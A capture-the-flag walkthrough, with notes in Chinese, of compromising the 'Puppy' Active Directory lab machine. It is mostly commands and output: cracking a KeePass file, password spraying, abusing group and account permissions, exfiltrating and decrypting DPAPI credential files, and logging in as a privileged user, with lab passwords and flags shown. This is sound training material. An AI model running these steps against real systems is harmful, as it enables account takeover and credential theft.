puppy
MACHINE INFORMATION
As is common in real life pentests, you will start the Puppy box with credentials for the following account: levi.james / KingofAkron2025!
scan
$ nmap -sV -sC -A -p- -T4 10.10.11.70
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-19 19:46:56Z)
111/tcp open rpcbind 2-4 (RPC #100000)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2049/tcp open nlockmgr 1-4 (RPC #100021)
3260/tcp open iscsi?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49690/tcp open msrpc Microsoft Windows RPC
57247/tcp open msrpc Microsoft Windows RPC
59018/tcp open msrpc Microsoft Windows RPC
Device type: general purpose
Aggressive OS guesses: Microsoft Windows Server 2022 (89%), Microsoft Windows Server 2012 R2 (85%), Microsoft Windows Server 2016 (85%)
Network Distance: 2 hops
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 6h59m00s
| smb2-time:
| date: 2025-05-19T19:49:20
|_ start_date: N/A
User Access
smb
查看共享目录发现DEV查看显示权限不足
$ smbclient -L //10.10.11.70/DEV -U levi.james%KingofAkron2025!
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
DEV Disk DEV-SHARE for PUPPY-DEVS
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
bloodhound
$ bloodhound-python -c ALL -u levi.james -p KingofAkron2025! -d puppy.htb -dc dc.puppy.htb -ns 10.10.11.70 -c all --zip
查看用户levi.james属于 HR 组和 DOMAIN USERS组,其中 HR 组对 DEVELOPERS 组具有 GenericWrite 权限,可以将levi.james添加到DEVELOPERS 组中确保能访问/DEV

$ net rpc group addmem "Developers" "levi.james" -U puppy.htb/levi.james%KingofAkron2025! -S DC.puppy.htb
$ net rpc group members "Developers" -U puppy.htb/levi.james%KingofAkron2025! -S DC.puppy.htb
PUPPY\levi.james
PUPPY\ant.edwards
PUPPY\adam.silver
PUPPY\jamie.williams
info leakage
DEV目录存在recovery.kdbx
$ smbclient //10.10.11.70/DEV -U levi.james%KingofAkron2025!
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Sun Mar 23 15:07:57 2025
.. D 0 Sun Mar 9 00:52:57 2025
KeePassXC-2.7.9-Win64.msi A 34394112 Sun Mar 23 15:09:12 2025
Projects D 0 Sun Mar 9 00:53:36 2025
recovery.kdbx A 2677 Wed Mar 12 10:25:46 2025
5080575 blocks of size 4096. 1545903 blocks available
smb: \> get recovery.kdbx
getting file \recovery.kdbx of size 2677 as recovery.kdbx (1.4 KiloBytes/sec) (average 1.4 KiloBytes/sec)
下载查看发现需要密码,尝试 john 只支持 version<=2.36,使用keepass4brute进行爆破
$ keepass2john recovery.kdbx
! recovery.kdbx : File version '40000' is currently not supported!
$ ./keepass4brute.sh recovery.kdbx /usr/share/wordlists/rockyou.txt
keepass4brute 1.3 by r3nt0n
https://github.com/r3nt0n/keepass4brute
[+] Words tested: 36/14344392 - Attempts per minute: 102 - Estimated time remaining: 13 weeks, 6 days
[+] Current attempt: liverpool
[*] Password found: liverpool
文件中得到如下账密
| User | Password |
|---|---|
| ADAM SILVER | HJKL2025! |
| ANTONY C. EDWARDS | Antman2025! |
| JAMIE WILLIAMSON | JamieLove2025! |
| SAMUEL BLAKE | ILY2025! |
| STEVE TUCKER | Steve2025! |
在BloodHound中查询发现只有ADAM.SILVER和ANT.EDWARDS存在,两个都是有效密码
$ crackmapexec smb 10.10.11.70 -u user.txt -p passwd.txt --continue-on-success
SMB 10.10.11.70 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ADAM.SILVER:HJKL2025!
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ADAM.SILVER:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ANT.EDWARDS:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ANT.EDWARDS:Antman2025!

同时ADAM.SILVER可以远程登录
$ evil-winrm -i 10.10.11.70 -u adam.silver -p HJKL2025!
*Evil-WinRM* PS C:\Users\adam.silver\Documents> type ../Desktop/user.txt
98d59326afa02f33ea7929682476da17
P.S
实际上在复现的时候发现只有ANT.EDWARDS的账密能登录,查看ANT.EDWARDS发现该用户对ADAM.SILVER具有 GenericAll 权限,更改密码并启用该账户(应该是公共靶机有人已经将写入)

$ net rpc password adam.silver HJKL2025! -U puppy.htb/ant.edwards%Antman2025! -S "DC.puppy.htb"
$ bloodyAD --host 10.10.11.70 -d PUPPY.HTB -u ant.edwards -p Antman2025! remove uac adam.silver -f ACCOUNTDISABLE
Root Access
info leakage

浏览时发现C:\Backups的网站备份,下载查看发现nms-auth-config.xml.bak得到steph.cooper账密
*Evil-WinRM* PS C:\Users> dir
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/19/2025 1:58 PM adam.silver
d----- 3/11/2025 9:14 PM Administrator
d----- 3/8/2025 8:52 AM ant.edwards
d-r--- 2/19/2025 11:34 AM Public
d----- 3/8/2025 7:40 AM steph.cooper
d----- 5/20/2025 1:18 AM steph.cooper_adm
*Evil-WinRM* PS C:\Backups> dir
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/19/2025 2:07 PM extracted
-a---- 3/8/2025 8:22 AM 4639546 site-backup-2024-12-30.zip
*Evil-WinRM* PS C:\Backups> download site-backup-2024-12-30.zip

Bloodhound 中显示存在 steph.cooper 和 steph.cooper_adm 两个账户,steph.cooper 具有远程登录的权限,steph.cooper_adm 属于 DOMAIN CONTRLLERS,同时 steph.cooper 使用 steph.cooper_adm 账户访问/读/写他通常无法访问的文件/文件夹。
上传winPEAS看看有没有什么信息泄露或者给我们的tips,扫描发现DPAPI, Master Key Files 和 Credential File编码后下载(直接无法下载)

$ evil-winrm -i 10.10.11.70 -u steph.cooper -p ChefSteph2025!
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> Get-ChildItem -Hidden C:\Users\steph.cooper\AppData\Local\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 8:14 AM 11068 DFBE70A7E5CC19A398EBF1B96859CE5D
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> Get-ChildItem -Hidden C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:54 AM 414 C8D69EBE9A43E9DEBF6B5FBD48B521B9
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> Get-ChildItem -Hidden C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:40 AM 740 556a2412-1275-4ccf-b721-e6a0b4f90407
-a-hs- 2/23/2025 2:36 PM 24 Preferred
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> [Convert]::ToBase64String([IO.File]::ReadAllBytes("C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407"))
AgAAAAAAAAAAAAAANQA1ADYAYQAyADQAMQAyAC0AMQAyADcANQAtADQAYwBjAGYALQBiADcAMgAxAC0AZQA2AGEAMABiADQAZgA5ADAANAAwADcAAABqVXUSz0wAAAAAiAAAAAAAAABoAAAAAAAAAAAAAAAAAAAAdAEAAAAAAAACAAAAsj8xITRBgEgAZOArghULmlBGAAAJgAAAA2YAAPtTG5NorNzxhcfx4/jYgxj+JK0HBHMu8jL7YmpQvLiX7P3r8JgmUe6u9jRlDDjMOHDoZvKzrgIlOUbC0tm4g/4fwFIfMWBq0/fLkFUoEUWvl1/BQlIKAYfIoVXIhNRtc+KnqjXV7w+BAgAAAIIHeThOAhE+Lw/NTnPdszJQRgAACYAAAANmAAAnsQrcWYkrgMd0xLdAjCF9uEuKC2mzsDC0a8AOxgQxR93gmJxhUmVWDQ3j7+LCRX6JWd1L/NlzkmxDehild6MtoO3nd90f5dACAAAAAAEAAFgAAADzFsU+FoA2QrrPuakOpQmSSMbe5Djd8l+4J8uoHSit4+e1BHJIbO28uwtyRxl2Q7tk6e/jjlqROSxDoQUHc37jjVtn4SVdouDfm52kzZT2VheO6A0DqjDlEB19Qbzn9BTpGG4y7P8GuGyN81sbNoLN84yWe1mA15CSZPHx8frov6YwdLQEg7H8vyv9ZieGhBRwvpvp4gTur0SWGamc7WN590w8Vp98J1n3t3TF8H2otXCjnpM9m6exMiTfWpTWfN9FFiL2aC7Gzr/FamzlMQ5E5QAnk63b2T/dMJnp5oIU8cDPq+RCVRSxcdAgUOAZMxPs9Cc7BUD+ERVTMUi/Jp7MlVgK1cIeipAl/gZz5asyOJnbThLa2ylLAf0vaWZGPFQWaIRfc8ni2iVkUlgCO7bI9YDIwDyTGQw0Yz/vRE/EJvtB4bCJdW+Ecnk8TUbok3SGQoExL3I5Tm2a/F6/oscc9YlciWKEmqQ=
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> [Convert]::ToBase64String([IO.File]::ReadAllBytes("C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9"))
AQAAAJIBAAAAAAAAAQAAANCMnd8BFdERjHoAwE/Cl+sBAAAAEiRqVXUSz0y3IeagtPkEBwAAACA6AAAARQBuAHQAZQByAHAAcgBpAHMAZQAgAEMAcgBlAGQAZQBuAHQAaQBhAGwAIABEAGEAdABhAA0ACgAAAANmAADAAAAAEAAAAHEb7RgOmv+9Na4Okf93s5UAAAAABIAAAKAAAAAQAAAACtD/ejPwVzLZOMdWJSHNcNAAAAAxXrMDYlY3P7k8AxWLBmmyKBrAVVGhfnfVrkzLQu2ABNeu0R62bEFJ0CdfcBONlj8Jg2mtcVXXWuYPSiVDse/sOudQSf3ZGmYhCz21A8c6JCGLjWuS78fQnyLW5RVLLzZp2+6gEcSU1EsxFdHCp9cT1fHIHl0cXbIvGtfUdeIcxPq/nN5PY8TR3T8i7rw1h5fEzlCX7IFzIu0avyGPnrIDNgButIkHWX+xjrzWKXGEiGrMkbgiRvfdwFxb/XrET9Op8oGxLkI6Mr8QmFZbjS41FAAAADqxkFzw7vbQSYX1LftJiaf2waSc
使用impacket-dpapi 解密 masterkey 并解密获取凭据
$ echo "AgAAAAAAAAAAAAAANQA1ADYAYQAyADQAMQAyAC0AMQAyADcANQAtADQAYwBjAGYALQBiADcAMgAxAC0AZQA2AGEAMABiADQAZgA5ADAANAAwADcAAABqVXUSz0wAAAAAiAAAAAAAAABoAAAAAAAAAAAAAAAAAAAAdAEAAAAAAAACAAAAsj8xITRBgEgAZOArghULmlBGAAAJgAAAA2YAAPtTG5NorNzxhcfx4/jYgxj+JK0HBHMu8jL7YmpQvLiX7P3r8JgmUe6u9jRlDDjMOHDoZvKzrgIlOUbC0tm4g/4fwFIfMWBq0/fLkFUoEUWvl1/BQlIKAYfIoVXIhNRtc+KnqjXV7w+BAgAAAIIHeThOAhE+Lw/NTnPdszJQRgAACYAAAANmAAAnsQrcWYkrgMd0xLdAjCF9uEuKC2mzsDC0a8AOxgQxR93gmJxhUmVWDQ3j7+LCRX6JWd1L/NlzkmxDehild6MtoO3nd90f5dACAAAAAAEAAFgAAADzFsU+FoA2QrrPuakOpQmSSMbe5Djd8l+4J8uoHSit4+e1BHJIbO28uwtyRxl2Q7tk6e/jjlqROSxDoQUHc37jjVtn4SVdouDfm52kzZT2VheO6A0DqjDlEB19Qbzn9BTpGG4y7P8GuGyN81sbNoLN84yWe1mA15CSZPHx8frov6YwdLQEg7H8vyv9ZieGhBRwvpvp4gTur0SWGamc7WN590w8Vp98J1n3t3TF8H2otXCjnpM9m6exMiTfWpTWfN9FFiL2aC7Gzr/FamzlMQ5E5QAnk63b2T/dMJnp5oIU8cDPq+RCVRSxcdAgUOAZMxPs9Cc7BUD+ERVTMUi/Jp7MlVgK1cIeipAl/gZz5asyOJnbThLa2ylLAf0vaWZGPFQWaIRfc8ni2iVkUlgCO7bI9YDIwDyTGQw0Yz/vRE/EJvtB4bCJdW+Ecnk8TUbok3SGQoExL3I5Tm2a/F6/oscc9YlciWKEmqQ=" | base64 -d > masterkey
$ echo "AQAAAJIBAAAAAAAAAQAAANCMnd8BFdERjHoAwE/Cl+sBAAAAEiRqVXUSz0y3IeagtPkEBwAAACA6AAAARQBuAHQAZQByAHAAcgBpAHMAZQAgAEMAcgBlAGQAZQBuAHQAaQBhAGwAIABEAGEAdABhAA0ACgAAAANmAADAAAAAEAAAAHEb7RgOmv+9Na4Okf93s5UAAAAABIAAAKAAAAAQAAAACtD/ejPwVzLZOMdWJSHNcNAAAAAxXrMDYlY3P7k8AxWLBmmyKBrAVVGhfnfVrkzLQu2ABNeu0R62bEFJ0CdfcBONlj8Jg2mtcVXXWuYPSiVDse/sOudQSf3ZGmYhCz21A8c6JCGLjWuS78fQnyLW5RVLLzZp2+6gEcSU1EsxFdHCp9cT1fHIHl0cXbIvGtfUdeIcxPq/nN5PY8TR3T8i7rw1h5fEzlCX7IFzIu0avyGPnrIDNgButIkHWX+xjrzWKXGEiGrMkbgiRvfdwFxb/XrET9Op8oGxLkI6Mr8QmFZbjS41FAAAADqxkFzw7vbQSYX1LftJiaf2waSc" | base64 -d > C8D69EBE9A43E9DEBF6B5FBD48B521B9
$ impacket-dpapi masterkey -f masterkey -password ChefSteph2025! -sid S-1-5-21-1487982659-1829050783-2281216199-1107
[MASTERKEYFILE]
Version : 2 (2)
Guid : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags : 0 (0)
Policy : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
$ impacket-dpapi credential -f C8D69EBE9A43E9DEBF6B5FBD48B521B9 -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=PUPPY.HTB
Description :
Unknown :
Username : steph.cooper_adm
Unknown : FivethChipOnItsWay2025!
$ evil-winrm -i 10.10.11.70 -u steph.cooper_adm -p FivethChipOnItsWay2025!
*Evil-WinRM* PS C:\Users\steph.cooper_adm\Documents> type ../../Administrator/Desktop/root.txt
ab66749f6fa82c779ad65127465da702
0